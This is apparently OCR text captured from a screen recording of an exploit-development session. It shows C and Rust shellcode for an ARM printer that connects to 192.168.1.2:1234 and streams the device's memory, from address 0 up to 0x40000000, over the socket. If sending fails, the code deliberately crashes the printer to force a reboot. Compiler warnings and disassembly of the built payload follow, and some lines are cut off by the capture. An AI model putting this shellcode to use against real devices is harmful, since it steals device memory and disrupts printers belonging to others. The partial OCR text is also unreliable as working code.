 1 2 3 4 5 6 7 8 9 []= main.rs + (~/canon/rust_stage1/src) - VIM
13 #define COPY_SIZE 4096
14
15 void
16 _start(void) {
17     struct sockaddr_in addr;
18
19     addr.sin_family = 0x108;
20     addr.sin_port   = 0x4511;
21     addr.sin_addr   = 0x0201a8c0;
22
23     char buf[COPY_SIZE];
24
25     int sock = socket(1, 1, 6);
26     if(sock != -1) {
27         if(connect(sock, &addr, sizeof(addr)) != -1) {
28             for(int ii = 0; ii < 0x40000000; ii += COPY_SIZE) {
29                 for(int jj = 0; jj < COPY_SIZE; jj++) buf[jj] = ((char*)ii)[jj];
30                 if(send(sock, buf, COPY_SIZE, 0) != COPY_SIZE) {
31                     // Crash to hard reboot printer
32                     *(volatile int*)0x40000000;
33                 }
34             }
~/canon/superpeekpoke/shellcode.c 29,48-60 57%
107 /// Entry point
108 #[no_mangle]
109 extern fn _start() {
110     if main().is_err() {
111         unsafe {
112             // We know that reading this should hard reboot the printer by
113             // crashing it.
114             core::ptr::read_volatile(0x4000_0000 as *const u32);
115         }
116     }
117 }
118
119 /// Rust entry point
120 fn main() -> Result<()> {
121     let sock = Socket::connect([192, 168, 1, 2], 1234)?;
122
123     let mut buf: MaybeUninit<[u8; 4096]> = MaybeUninit::uninit();
124
125     for addr in (0..0x4000_0000).step_by(buf.len()) {
126         unsafe {
127             *buf.as_mut_ptr() = *(addr as *const [u8; 4096]);
128         }
129
130     }
131
132     Ok(())
133 }
src/main.rs [+] 128,10 99%
-- INSERT --
|         |
|         help: remove this `mut`
|
= note: `#[warn(unused_mut)]` on by
warning: 3 warnings emitted
Finished release [optimized] target
target/thumbv7m-none-eabi/release/rust_
Disassembly of section .text:
000200e4 <_start>:
200e4: b5b0 push {r4, r5, r7, lr}
200e6: af02 add r7, sp, #8
200e8: b088 sub sp, #32
200ea: 4d0f ldr r5, [pc, #60] ; (20128 <_start+0x44>)
200ec: 2001 movs r0, #1
200ee: 2101 movs r1, #1
200f0: 2206 movs r2, #6
200f2: 47a8 blx r5
200f4: 4604 mov r4, r0
200f6: 3001 adds r0, #1
200f8: d010 beq.n 2011c <_start+0x38>
200fa: 480c ldr r0, [pc, #48] ; (2012c <_start+0x48>)
200fc: f505 73fc add.w r3, r5, #504 ; 0x1f8
20100: 9001 str r0, [sp, #4]
20102: 4669 mov r1, sp
20104: 480a ldr r0, [pc, #40] ; (20130 <_start+0x4c>)
20106: 2220 movs r2, #32
20108: 9000 str r0, [sp, #0]
2010a: 4620 mov r0, r4
2010c: 4798 blx r3
2010e: 4909 ldr r1, [pc, #36] ; (20134 <_start+0x50>)
20110: 3001 adds r0, #1
20112: 4620 mov r0, r4
20114: d001 beq.n 2011a <_start+0x36>
20116: 4788 blx r1
20118: e003 b.n 20122 <_start+0x3e>
2011a: 4788 blx r1
2011c: f04f 4080 mov.w r0, #1073741824 ; 0x40000000
20120: 6800 ldr r0, [r0, #0]
20122: b008 add sp, #32
20124: bdb0 pop {r4, r5, r7, pc}
20126: bf00 nop
20128: 001e780d .word 0x001e780d
2012c: c0a80102 .word 0xc0a80102
20130: d2040108 .word 0xd2040108
20134: 001e96d3 .word 0x001e96d3
pleb@gamey ~/canon/rust_stage1 $